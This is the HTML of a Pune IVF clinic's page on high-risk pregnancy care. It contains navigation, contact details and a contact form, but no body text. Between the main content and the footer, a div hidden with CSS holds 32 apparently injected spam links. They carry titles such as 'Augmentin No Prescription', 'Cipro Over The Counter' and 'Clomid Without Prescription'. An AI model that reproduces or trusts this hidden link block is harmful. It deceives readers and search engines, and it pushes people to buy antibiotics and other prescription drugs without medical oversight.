					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-35b28cc" href="https://nucleusivf.com/maps/place/Nucleus%20IVF%20center,%20IVF%20Treatment%20in%20Pune,%20Best%20Infertility%20Specialist%20in%20Pune,%20IUI%20Center%20in%20Pune,%20Fertility%20Specialist%20Doctor,%20ICSI%20Centre,%20Test%20Tube%20Baby%20center%20in%20Pune/data=!4m5!3m4!1s0x3bc2b95b.html" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i aria-hidden="true" class="fab fa-google-plus-g"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c22d023" href="https://in.linkedin.com/in/nucleus-ivf-centre-0731bb191" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8fb40fe" href="https://instagram.com/nucleus.ivf?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bfa6500" data-id="bfa6500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4e7031c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e7031c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25bb029" data-id="25bb029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d038100 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d038100" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+918149143338">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">8149143338</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Mon-Sat 8:00am to 11:00pm (By Appointment)</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:nucleusivf@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">nucleusivf@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-002e792" data-id="002e792" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd20690 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="fd20690" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMTIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Make an Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c79d649 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c79d649" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c11af87" data-id="c11af87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-15d7302 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15d7302" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cffc003" data-id="cffc003" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-4d4cdd2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4d4cdd2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://nucleusivf.com">
			<img width="1803" height="558" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201803%20558'%3E%3C/svg%3E" class="attachment-full size-full wp-image-700" alt="" data-lazy-srcset="https://nucleusivf.com/wp-content/uploads/2023/09/logo.png 1803w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-300x93.png 300w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-1024x317.png 1024w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-768x238.png 768w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-1536x475.png 1536w" data-lazy-sizes="(max-width: 1803px) 100vw, 1803px" data-lazy-src="https://nucleusivf.com/wp-content/uploads/2023/09/logo.png" /><noscript><img width="1803" height="558" src="https://nucleusivf.com/wp-content/uploads/2023/09/logo.png" class="attachment-full size-full wp-image-700" alt="" srcset="https://nucleusivf.com/wp-content/uploads/2023/09/logo.png 1803w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-300x93.png 300w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-1024x317.png 1024w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-768x238.png 768w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-1536x475.png 1536w" sizes="(max-width: 1803px) 100vw, 1803px" /></noscript>				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-02f5710" data-id="02f5710" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4493f41 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="4493f41" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-left preset-2" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet">
                <ul id="menu-primary-menu" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://nucleusivf.com/about-nucleus-ivf-center/">About Us</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://nucleusivf.com/gallery/">Gallery</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://nucleusivf.com/ivf-doctor-in-pune/">Doctor</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-742"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://nucleusivf.com/nucleus-ivf-ivf-treatment-in-punein-vitro-fertilization-ivf-treatment-in-pune/">IVF</a></li>
	<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://nucleusivf.com/laparoscopic-surgeon-in-pune/">Laparoscopic</a></li>
	<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://nucleusivf.com/infertility-specialist-center-in-pune/">Infertility</a></li>
	<li id="menu-item-3484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://nucleusivf.com/high-risk-pregnancy-care/">Gynecologic Services</a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://nucleusivf.com/nucleus-ivf-ivf-treatment-in-punein-vitro-fertilization-ivf-treatment-in-pune/">ICSI</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://nucleusivf.com/iui-treatment-in-pune/">IUI</a></li>
	<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://nucleusivf.com/laparoscopy-advanced-laparoscopic-surgery-minimally-invasive-maximum-care/">Laparoscopic</a></li>
	<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://nucleusivf.com/hysteroscopy-precise-and-painless-modern-hysteroscopy-for-womens-health/">Hysteroscopy</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://nucleusivf.com/blog/">Blog</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://nucleusivf.com/contact-us/">Contact Us</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="content" class="site-main post-1627 page type-page status-publish hentry">

			<header class="page-header">
			<h1 class="entry-title">High-risk Pregnancy Care pune</h1>		</header>
	
	<div class="page-content">
				<div class="post-tags">
					</div>
			</div>

	
</main>

	
<style type="text/css">
    .sp20 {
        text-align: center;
        display: table-column;
    }
</style>

<div class="sp20">
    <ul>
        <li><a href="https://nucleusivf.com/clomid-50mg-understanding-its-role-in-fertility-treatment/">Clomid 50mg: Understanding Its Role In Fertility Treatment</a></li>
        <li><a href="https://nucleusivf.com/liquid-tadalafil-exploring-its-impact-on-mens-health/">Liquid Tadalafil: Exploring Its Impact On Mens Health</a></li>
        <li><a href="https://nucleusivf.com/prednisolone-100-mg-insights-from-recent-medical-conferences/">Prednisolone 100 Mg: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://nucleusivf.com/lasix-80-mg-understanding-its-role-in-managing-edema-and-hypertension/">Lasix 80 Mg: Understanding Its Role In Managing Edema And Hypertension</a></li>
        <li><a href="https://nucleusivf.com/augmentin-buy-online-understanding-its-role-in-treating-infections/">Augmentin Buy Online: Understanding Its Role In Treating Infections</a></li>
        <li><a href="https://nucleusivf.com/get-augmentin-online-insights-from-recent-medical-conferences/">Get Augmentin Online: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://nucleusivf.com/cipro-over-the-counter-understanding-its-role-in-modern-medicine/">Cipro Over The Counter: Understanding Its Role In Modern Medicine</a></li>
        <li><a href="https://nucleusivf.com/zithromax-for-sale-online-understanding-its-role-in-antibiotic-treatment/">Zithromax For Sale Online: Understanding Its Role In Antibiotic Treatment</a></li>
        <li><a href="https://nucleusivf.com/tadalafil-5-mg-tablet-understanding-its-role-in-treating-ed-and-pulmonary-hypertension/">Tadalafil 5 Mg Tablet: Understanding Its Role In Treating Ed And Pulmonary Hypertension</a></li>
        <li><a href="https://nucleusivf.com/cipro-over-the-counter-what-you-need-to-know/">Cipro Over The Counter: What You Need To Know</a></li>
        <li><a href="https://nucleusivf.com/augmentin-no-prescription-a-report-on-its-impact-at-recent-medical-conferences/">Augmentin No Prescription: A Report On Its Impact At Recent Medical Conferences</a></li>
        <li><a href="https://nucleusivf.com/over-the-counter-flagyl-understanding-its-role-in-treating-infections/">Over The Counter Flagyl: Understanding Its Role In Treating Infections</a></li>
        <li><a href="https://nucleusivf.com/buy-amoxicillin-understanding-its-role-in-modern-medicine/">Buy Amoxicillin: Understanding Its Role In Modern Medicine</a></li>
        <li><a href="https://nucleusivf.com/buy-amoxil-over-the-counter-understanding-its-role-in-treating-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Infections</a></li>
        <li><a href="https://nucleusivf.com/inderal-generic-understanding-its-role-in-treating-heart-conditions/">Inderal Generic: Understanding Its Role In Treating Heart Conditions</a></li>
        <li><a href="https://nucleusivf.com/exploring-the-impacts-of-amoxil-a-detailed-overview/">Exploring the Impacts of Amoxil: A Detailed Overview</a></li>
        <li><a href="https://nucleusivf.com/the-role-of-zithromax-in-treating-urinary-tract-infections/">The Role of Zithromax in Treating Urinary Tract Infections</a></li>
        <li><a href="https://nucleusivf.com/exploring-tadalafil-a-comprehensive-look-at-its-uses-and-benefits/">Exploring Tadalafil: A Comprehensive Look at Its Uses and Benefits</a></li>
        <li><a href="https://nucleusivf.com/bactrim-addressing-antibiotic-resistance-and-probiotic-concerns/">Bactrim: Addressing Antibiotic Resistance and Probiotic Concerns</a></li>
        <li><a href="https://nucleusivf.com/the-role-of-zithromax-in-treating-ear-infections/">The Role of Zithromax in Treating Ear Infections</a></li>
        <li><a href="https://nucleusivf.com/the-impact-of-amoxil-on-antibiotic-treatment/">The Impact of Amoxil on Antibiotic Treatment</a></li>
        <li><a href="https://nucleusivf.com/exploring-the-impact-of-priligy-insights-and-considerations/">Exploring the Impact of Priligy: Insights and Considerations</a></li>
        <li><a href="https://nucleusivf.com/exploring-the-benefits-and-dosage-of-inderal/">Exploring the Benefits and Dosage of Inderal</a></li>
        <li><a href="https://nucleusivf.com/the-role-of-doxycycline-in-modern-medicine/">The Role of Doxycycline in Modern Medicine</a></li>
        <li><a href="https://nucleusivf.com/the-role-of-amoxicillin-in-post-root-canal-recovery/">The Role of Amoxicillin in Post-Root Canal Recovery</a></li>
        <li><a href="https://nucleusivf.com/the-role-of-augmentin-in-treating-bacterial-infections/">The Role of Augmentin in Treating Bacterial Infections</a></li>
        <li><a href="https://nucleusivf.com/exploring-the-synergy-of-flagyl-and-ciprofloxacin-in-infection-treatment/">Exploring the Synergy of Flagyl and Ciprofloxacin in Infection Treatment</a></li>
        <li><a href="https://nucleusivf.com/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://nucleusivf.com/the-role-of-lexapro-in-mental-health-treatment/">The Role of Lexapro in Mental Health Treatment</a></li>
        <li><a href="https://nucleusivf.com/exploring-the-impact-of-cipro-side-effects-and-considerations/">Exploring the Impact of Cipro: Side Effects and Considerations</a></li>
		<li><a href="https://nucleusivf.com/accutane-online-understanding-its-role-and-impacts/">Accutane Online: Understanding Its Role And Impacts</a></li>
		<li><a href="https://nucleusivf.com/clomid-without-prescription-understanding-its-role-in-fertility-treatments/">Clomid Without Prescription: Understanding Its Role In Fertility Treatments</a></li>
    </ul>
</div>
		<div data-elementor-type="footer" data-elementor-id="755" class="elementor elementor-755 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e217dd8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e217dd8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bc4e83" data-id="9bc4e83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b65c96 elementor-align-right elementor-widget__width-auto elementor-button-class e-transform elementor-widget elementor-widget-button" data-id="7b65c96" data-element_type="widget" id="elementor-button-class" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-90,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:10,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMTIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Make An Appointment </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a3a459 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a3a459" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3075de" data-id="f3075de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccbbdb5 elementor-widget elementor-widget-image" data-id="ccbbdb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="495" height="301" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20495%20301'%3E%3C/svg%3E" class="attachment-full size-full wp-image-474" alt="" data-lazy-srcset="https://nucleusivf.com/wp-content/uploads/2023/09/3852ivf-centre-in-wakad.jpg 495w, https://nucleusivf.com/wp-content/uploads/2023/09/3852ivf-centre-in-wakad-300x182.jpg 300w" data-lazy-sizes="(max-width: 495px) 100vw, 495px" data-lazy-src="https://nucleusivf.com/wp-content/uploads/2023/09/3852ivf-centre-in-wakad.jpg" /><noscript><img width="495" height="301" src="https://nucleusivf.com/wp-content/uploads/2023/09/3852ivf-centre-in-wakad.jpg" class="attachment-full size-full wp-image-474" alt="" srcset="https://nucleusivf.com/wp-content/uploads/2023/09/3852ivf-centre-in-wakad.jpg 495w, https://nucleusivf.com/wp-content/uploads/2023/09/3852ivf-centre-in-wakad-300x182.jpg 300w" sizes="(max-width: 495px) 100vw, 495px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fa370c8" data-id="fa370c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aabba02 elementor-widget__width-initial eael-contact-form-7-button-full-width elementor-widget elementor-widget-eael-contact-form-7" data-id="aabba02" data-element_type="widget" data-widget_type="eael-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="eael-contact-form-7-wrapper">
                <div class="eael-contact-form eael-contact-form-7 eael-contact-form-aabba02 placeholder-show eael-contact-form-align-default"><div class="eael-contact-form-7-heading"><h3 class="eael-contact-form-title eael-contact-form-7-title">
                                    Fill Out Contact Form 
                                </h3></div>
<div class="wpcf7 no-js" id="wpcf7-f2657-o1" lang="en-US" dir="ltr" data-wpcf7-id="2657">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/high-risk-pregnancy-care-pune/#wpcf7-f2657-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2657" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2657-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-2657  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> City Name
    <span class="wpcf7-form-control-wrap" data-name="City"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="City" /></span> </label>

<label> Your Phone
    <span class="wpcf7-form-control-wrap" data-name="Your"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="Your" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Treatment name
    <span class="wpcf7-form-control-wrap" data-name="Treatment"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="Treatment" /></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
            </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8b23589 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8b23589" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b774a95" data-id="b774a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-406f4d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="406f4d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e16a684" data-id="e16a684" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ed094d elementor-widget elementor-widget-image" data-id="9ed094d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="248" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20248'%3E%3C/svg%3E" class="attachment-large size-large wp-image-700" alt="" data-lazy-srcset="https://nucleusivf.com/wp-content/uploads/2023/09/logo-1024x317.png 1024w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-300x93.png 300w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-768x238.png 768w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-1536x475.png 1536w, https://nucleusivf.com/wp-content/uploads/2023/09/logo.png 1803w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://nucleusivf.com/wp-content/uploads/2023/09/logo-1024x317.png" /><noscript><img width="800" height="248" src="https://nucleusivf.com/wp-content/uploads/2023/09/logo-1024x317.png" class="attachment-large size-large wp-image-700" alt="" srcset="https://nucleusivf.com/wp-content/uploads/2023/09/logo-1024x317.png 1024w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-300x93.png 300w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-768x238.png 768w, https://nucleusivf.com/wp-content/uploads/2023/09/logo-1536x475.png 1536w, https://nucleusivf.com/wp-content/uploads/2023/09/logo.png 1803w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-da28849 elementor-widget elementor-widget-text-editor" data-id="da28849" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nucleus IVF Centre has been providing quality IVF care with internationally comparable services and success rates. Our core strength lies in our ability to give to our patient&#8217;s comprehensive ART and allied services.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ae3cdac elementor-widget elementor-widget-image" data-id="ae3cdac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="108" height="22" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20108%2022'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1024" alt="" data-lazy-src="https://nucleusivf.com/wp-content/uploads/2023/09/9.png" /><noscript><img width="108" height="22" src="https://nucleusivf.com/wp-content/uploads/2023/09/9.png" class="attachment-large size-large wp-image-1024" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-51cc4c3" data-id="51cc4c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d86d6fe elementor-widget elementor-widget-heading" data-id="d86d6fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5683f8c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5683f8c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://nucleusivf.com/nucleus-ivf/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nucleusivf.com/about-nucleus-ivf-center/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">IVF Treatment</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nucleusivf.com/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nucleusivf.com/doctor/">

											<span class="elementor-icon-list-text">Doctor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nucleusivf.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">IUI Traetment</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ICSI Treatment</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2bca0ec" data-id="2bca0ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527f633 elementor-widget elementor-widget-heading" data-id="527f633" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a9caa0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0a9caa0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Nucleus IVF Centre, 315-316-317 the address commercia nr bridge Hinjewadi Flyover, Hinjewadi Road, nr. wakad bridge, Wakad, Pune, Maharashtra 411057</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Nucleus IVF, 202,second floor, Ganesham E commercial complex, Near Govind Yashada Chowk, Pimple Saudagar, Pune</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6524607" data-id="6524607" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
